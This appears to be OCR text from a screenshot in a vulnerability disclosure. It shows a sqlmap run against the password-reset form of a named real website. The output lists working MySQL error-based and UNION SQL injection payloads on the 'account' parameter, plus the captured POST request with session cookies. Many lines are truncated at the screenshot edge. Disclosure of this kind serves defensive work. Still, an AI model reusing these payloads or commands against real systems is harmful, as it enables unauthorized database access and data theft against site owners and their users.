 SqlMap
G:\Python2.7.9\SqlMap>sqlmap.py -r C:\Users\Administrator\Desktop\2.txt -p account --dbms MySQL --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover too
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without pr
end user's responsibility to obey all applicable local, state and fed
y and are not responsible for any misuse or damage caused by this prog
[*] starting at 17:51:38
[17:51:38] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as
[17:51:38] [INFO] parsing HTTP request from 'C:\Users\Administrator\De
custom injection marking character ('*') found in option '--headers/--
ant to process it? [Y/n/q] n
[17:51:40] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://www.lezyo.com:80/forgetPassword/i
sqlmap identified the following injection points with a total of 0 HTT
---
Place: POST
Parameter: account
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: account=18935602312' AND (SELECT 5432 FROM(SELECT COUNT(*),CONCAT(0x717a716b71,(SELECT (CASE WHEN
(5432=5432) THEN 1 ELSE 0 END)),0x716d747171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
BY x)a) AND 'FSeZ'='FSeZ&type=mobile
Type: UNION query
Title: MySQL UNION query (NULL) - 37 columns
Payload: account=18935602312' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,CONCAT(0x717a716b71,0x5756506e786c58656544,0x716d747171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&type=mobile
---
[17:51:43] [INFO] testing MySQL
2.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.lezyo.com/forgetPassword/
Cookie: _ga=GA1.2.638037211.1445682949; 53gid1=49734095207;
53gid2=49734095207;
_pk_id.1.a9af=06a6bd892cdc5df0.1445682953.2.1445765018.1445765018.;
_pk_ref.1.a9af=%5B%22%22%2C%22%22%2C1445765018%2C%22http%3A%2F
%2Fwww.baidu.com%2Flink%3Furl%3DzOYNZPsEQSbpZEeJW04J9rwOf5aiO0ufivPX_GgHUpe
%26wd%3D%26eqid%3Debb18265000dca8400000005562b5f02%22%5D;
PHPSESSID=fre42k3qt24shje9s6atn5qqo5; _gat=1; _pk_ses.1.a9af=*;
_gali=password-form
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
account=18935602312&type=mobile
www.wooyun.org